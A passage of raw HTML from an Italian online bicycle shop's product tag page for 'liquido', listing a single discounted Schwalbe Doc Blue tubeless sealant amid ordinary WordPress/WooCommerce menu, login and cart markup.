/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-scroll-stick whb-sticky-real whb-hide-on-scroll">
					<div class="whb-main-header">
	
<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.chiericibikes.it/" class="wd-logo wd-main-logo" rel="home">
		<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" loading="lazy" style="max-width:175px;" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7144 item-level-0 menu-simple-dropdown wd-event-hover"><a href="/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-7147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7147 item-level-0 menu-mega-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Biciclette</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-light">
	<li id="menu-item-7984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7984 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/bambino/" class="woodmart-nav-link">Bambino</a></li>
	<li id="menu-item-7985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7985 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/city/" class="woodmart-nav-link">City</a></li>
	<li id="menu-item-7986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7986 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/e-bike/" class="woodmart-nav-link">E-bike</a></li>
	<li id="menu-item-7991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7991 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/ibride/" class="woodmart-nav-link">Ibride</a></li>
	<li id="menu-item-7992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7992 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/mtb-biciclette/" class="woodmart-nav-link">MTB Biciclette</a></li>
	<li id="menu-item-7994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7994 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/biciclette/strada-biciclette/" class="woodmart-nav-link">Strada Biciclette</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7145 item-level-0 menu-mega-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Componenti</span></a><div class="color-scheme-light wd-design-full-width wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu row color-scheme-light">
	<li id="menu-item-7998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7998 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/catene/" class="woodmart-nav-link">Catene</a></li>
	<li id="menu-item-7995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7995 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/cambi-posteriori/" class="woodmart-nav-link">Cambi posteriori</a></li>
	<li id="menu-item-7996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7996 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/camere/" class="woodmart-nav-link">Camere</a></li>
	<li id="menu-item-7997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7997 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/canotti-telescopici/" class="woodmart-nav-link">Canotti telescopici MTB</a></li>
	<li id="menu-item-7999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7999 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/comandi-cambio/" class="woodmart-nav-link">Comandi cambio</a></li>
	<li id="menu-item-8000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8000 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/deragliatori-anteriori/" class="woodmart-nav-link">Deragliatori anteriori</a></li>
	<li id="menu-item-8001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8001 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/dischi-rotori/" class="woodmart-nav-link">Dischi / Rotori</a></li>
	<li id="menu-item-8002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8002 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/forcelle-e-ammortizzatori/" class="woodmart-nav-link">Forcelle e Ammortizzatori</a></li>
	<li id="menu-item-8003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8003 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/gomme-copertoni-tubolari/" class="woodmart-nav-link">Gomme / Copertoni / Tubolari</a></li>
	<li id="menu-item-8004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8004 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/guarniture/" class="woodmart-nav-link">Guarniture</a></li>
	<li id="menu-item-8005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8005 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/impianti-frenanti/" class="woodmart-nav-link">Impianti frenanti</a></li>
	<li id="menu-item-8006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8006 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manopole/" class="woodmart-nav-link">Manopole</a></li>
	<li id="menu-item-8007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8007 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/manubri-pieghe/" class="woodmart-nav-link">Manubri / Pieghe</a></li>
	<li id="menu-item-8008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8008 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/nastri-manubrio/" class="woodmart-nav-link">Nastri manubrio</a></li>
	<li id="menu-item-8009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8009 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/pedali/" class="woodmart-nav-link">Pedali</a></li>
	<li id="menu-item-8010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8010 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/reggisella-e-canotti/" class="woodmart-nav-link">Reggisella e Canotti Fissi</a></li>
	<li id="menu-item-8011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8011 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote/" class="woodmart-nav-link">Ruote</a></li>
	<li id="menu-item-8012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8012 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/ruote-libere-pignoni/" class="woodmart-nav-link">Ruote libere / Pignoni</a></li>
	<li id="menu-item-8013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8013 item-level-1 col-auto"><a href="https://www.chiericibikes.it/categoria-prodotto/componenti/selle/" class="woodmart-nav-link">Selle</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7148 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Varie</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8014 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/componentistica-varia/" class="woodmart-nav-link">COMPONENTISTICA VARIA</a></li>
	<li id="menu-item-8015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8015 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/manutenzione/" class="woodmart-nav-link">MANUTENZIONE</a></li>
	<li id="menu-item-8016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8016 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/pastiglie-disco/" class="woodmart-nav-link">PASTIGLIE DISCO</a></li>
	<li id="menu-item-8017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8017 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/varie/rulli/" class="woodmart-nav-link">RULLI</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7146 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/" class="woodmart-nav-link"><img  class="wd-nav-img" width="18" height="18"><span class="nav-link-text">Accessori</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-8018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8018 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/ciclocomputer/" class="woodmart-nav-link">CICLOCOMPUTER</a></li>
	<li id="menu-item-8019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8019 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/accessori/fanali/" class="woodmart-nav-link">FANALI</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-9285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9285 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" class="woodmart-nav-link"><span class="nav-link-text">Abbigliamento</span></a><div class="color-scheme-light wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-light">
	<li id="menu-item-9286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9286 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/maglie/" class="woodmart-nav-link">Maglie</a></li>
	<li id="menu-item-9287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9287 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/calze/" class="woodmart-nav-link">Calze</a></li>
	<li id="menu-item-9288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9288 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/copriscarpe/" class="woodmart-nav-link">Copriscarpe</a></li>
	<li id="menu-item-9289" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9289 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/gambali/" class="woodmart-nav-link">Gambali</a></li>
	<li id="menu-item-9290" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9290 item-level-1"><a href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/giubbini/" class="woodmart-nav-link">Giubbini</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7983 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/categoria-prodotto/vintage/" class="woodmart-nav-link"><span class="nav-link-text">Vintage</span></a></li>
<li id="menu-item-7153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7153 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://www.chiericibikes.it/faqs/" class="woodmart-nav-link"><span class="nav-link-text">Faq’s</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-icon">
			<a href="https://www.chiericibikes.it/mio-account/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register color-scheme-light">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Sign in</span><a class="create-account-link" href="https://www.chiericibikes.it/mio-account/?action=register">Create an Account</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://www.chiericibikes.it/mio-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Password&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="6dfa9e1fce" /><input type="hidden" name="_wp_http_referer" value="/tag-prodotto/liquido/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
				</p>

				<div class="login-form-footer">
					<a href="https://www.chiericibikes.it/mio-account/lost-password/" class="woocommerce-LostPassword lost_password">Lost your password?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Remember me" aria-label="Remember me" /> <span>Remember me</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon" title="My Wishlist">
	<a href="https://www.chiericibikes.it/wishlist/">
		<span class="wd-tools-icon">
			
					</span>
		<span class="wd-tools-text">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://www.chiericibikes.it/carrello/" title="Shopping cart">
		<span class="wd-tools-icon">
												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.chiericibikes.it/" class="wd-logo wd-main-logo" rel="home">
		<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" loading="lazy" style="max-width:138px;" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />	</a>
					<a href="https://www.chiericibikes.it/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="531" height="210" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png" class="attachment-full size-full" alt="" loading="lazy" style="max-width:150px;" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/logo.png 531w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-430x170.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-150x59.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/logo-400x158.png 400w" sizes="(max-width: 531px) 100vw, 531px" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 wd-tools-custom-icon cart-widget-opener">
	<a href="https://www.chiericibikes.it/carrello/" title="Shopping cart">
		<span class="wd-tools-icon">
							<img width="28" height="28" src="https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg" class="wd-custom-icon" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 150w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 1536w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 2048w, https://www.chiericibikes.it/wp-content/uploads/2022/01/Buy_black.svg 28w" sizes="(max-width: 28px) 100vw, 28px" />												<span class="wd-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
											<div class="page-title page-title-default title-size-default title-design-centered color-scheme-light with-back-btn without-title title-shop" style="">
						<div class="container">

																				<div class="wd-back-btn wd-action-btn wd-style-icon"><a href="#" rel="nofollow noopener" aria-label="Go back"></a></div>
										
								
								
								<div class="wd-btn-show-cat wd-action-btn wd-style-text wd-chevron-icon"><a href="#" rel="nofollow">Categories</a></div><ul class="wd-nav-product-cat wd-nav wd-gap-m wd-style-underline hasno-product-count"><li class="cat-link shop-all-link"><a class="category-nav-link" href="https://www.chiericibikes.it/negozio/">
				<span class="nav-link-summary">
					<span class="nav-link-text">All</span>
					<span class="nav-link-count">products</span>
				</span>
		</a></li>	<li class="cat-item cat-item-582  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/abbigliamento/" ><span class="nav-link-summary"><span class="nav-link-text">Abbigliamento</span></span></a>
</li>
	<li class="cat-item cat-item-48  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/accessori/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Accessori</span></span></a>
</li>
	<li class="cat-item cat-item-76  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/biciclette/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Biciclette</span></span></a>
</li>
	<li class="cat-item cat-item-302  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/canotti-fissi/" ><span class="nav-link-summary"><span class="nav-link-text">Canotti Fissi</span></span></a>
</li>
	<li class="cat-item cat-item-743 "><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/cavalletti/" ><span class="nav-link-summary"><span class="nav-link-text">Cavalletti</span></span></a>
</li>
	<li class="cat-item cat-item-60  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/componenti/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Componenti</span></span></a>
</li>
	<li class="cat-item cat-item-55  wd-event-hover"><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/varie/" ><img  class="wd-nav-img" width="40" height="40"><span class="nav-link-summary"><span class="nav-link-text">Varie</span></span></a>
</li>
	<li class="cat-item cat-item-174 "><a class="category-nav-link" href="https://www.chiericibikes.it/categoria-prodotto/vintage/" ><span class="nav-link-summary"><span class="nav-link-text">Vintage</span></span></a>
</li>
</ul>						</div>
					</div>
				
			
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				

<div class="site-content shop-content-area col-lg-12 col-12 col-md-12 description-area-before content-with-products" role="main">
<div class="woocommerce-notices-wrapper"></div>

<div class="shop-loop-head">
	<div class="wd-shop-tools">
					<nav class="woocommerce-breadcrumb"><a href="https://www.chiericibikes.it" class="breadcrumb-link breadcrumb-link-last">Home</a><span class="breadcrumb-last"> Products tagged &ldquo;liquido&rdquo;</span></nav>		
		<p class="woocommerce-result-count">
	Showing the single result</p>
	</div>
	<div class="wd-shop-tools">
								<div class="wd-show-sidebar-btn wd-action-btn wd-style-text">
				<a href="#" rel="nofollow">Show sidebar</a>
			</div>
		<form class="woocommerce-ordering" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
			</form>
			</div>
</div>


<div class="wd-active-filters">
	</div>

<div class="wd-sticky-loader"><span class="wd-loader"></span></div>


			
<div class="products elements-grid align-items-start wd-products-holder  wd-spacing-20 pagination-pagination row grid-columns-3" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3">

							
					
					<div class="product-grid-item wd-with-labels product wd-hover-button  col-md-4 col-6 first  type-product post-10158 status-publish instock product_cat-liquido-tubeless product_cat-varie product_tag-500ml product_tag-docblue product_tag-liquido product_tag-schwalbe product_tag-sigillante has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="1" data-id="10158">

	
<div class="product-element-top">
	<a href="https://www.chiericibikes.it/prodotto/doc-blue-professional-500ml-schwalb/" class="product-image-link">
		<div class="product-labels labels-rounded"><span class="onsale product-label">-58%</span></div><img width="430" height="430" src="https://www.chiericibikes.it/wp-content/uploads/2025/02/4026495648639-01-430x430.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" srcset="https://www.chiericibikes.it/wp-content/uploads/2025/02/4026495648639-01-430x430.webp 430w, https://www.chiericibikes.it/wp-content/uploads/2025/02/4026495648639-01-300x300.webp 300w, https://www.chiericibikes.it/wp-content/uploads/2025/02/4026495648639-01-800x800.webp 800w, https://www.chiericibikes.it/wp-content/uploads/2025/02/4026495648639-01-150x150.webp 150w, https://www.chiericibikes.it/wp-content/uploads/2025/02/4026495648639-01-768x768.webp 768w, https://www.chiericibikes.it/wp-content/uploads/2025/02/4026495648639-01-860x860.webp 860w, https://www.chiericibikes.it/wp-content/uploads/2025/02/4026495648639-01-700x700.webp 700w, https://www.chiericibikes.it/wp-content/uploads/2025/02/4026495648639-01.webp 990w" sizes="(max-width: 430px) 100vw, 430px" />	</a>
		<div class="wd-add-btn wd-add-btn-replace">
		<a href="?add-to-cart=10158" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10158" data-product_sku="" aria-label="Add &ldquo;DOC BLUE PROFESSIONAL 500ml SCHWALB&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>	</div> 
	<div class="wd-buttons wd-pos-r-t color-scheme-light">
									<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
				<a
					href="https://www.chiericibikes.it/prodotto/doc-blue-professional-500ml-schwalb/"
					class="open-quick-view quick-view-button"
					data-id="10158">Quick view</a>
			</div>
							<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://www.chiericibikes.it/wishlist/" data-key="6170523893" data-product-id="10158" data-added-text="Browse Wishlist">Add to wishlist</a>
			</div>
			</div>
				<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Close</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
		</div>
<h3 class="wd-entities-title"><a href="https://www.chiericibikes.it/prodotto/doc-blue-professional-500ml-schwalb/">DOC BLUE PROFESSIONAL 500ml SCHWALB</a></h3>		<div class="wd-product-cats">
			<a href="https://www.chiericibikes.it/categoria-prodotto/varie/manutenzione/liquido-tubeless/" rel="tag">Liquido tubeless</a>, <a href="https://www.chiericibikes.it/categoria-prodotto/varie/" rel="tag">Varie</a>		</div>
		
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>23,90&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>10,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></ins></span>



</div>
							

			</div>
			
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1644313367602 vc_row-has-fill wd-rs-62023b113abe8"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div class="wpb_images_carousel wpb_content_element brands__carousel vc_clearfix">
	<div class="wpb_wrapper">
				<div id="vc_images-carousel-1-1769290534" class="vc_slide vc_images_carousel">

			<!-- Wrapper for slides -->
			<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-1">
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin.png" class="attachment-full" alt="" loading="lazy" title="garmin" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/garmin-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
																			<img width="560" height="200" src="https://www.chiericibikes.it/wp-content/uploads/2022/02/merida.png" class="attachment-full" alt="" loading="lazy" title="merida" srcset="https://www.chiericibikes.it/wp-content/uploads/2022/02/merida.png 560w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-430x154.png 430w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-150x54.png 150w, https://www.chiericibikes.it/wp-content/uploads/2022/02/merida-400x143.png 400w" sizes="(max-width: 560px) 100vw, 560px" />																	</div>
							</div>
																				<div class="owl-carousel-item ">
								<div class="owl-carousel-item-inner">
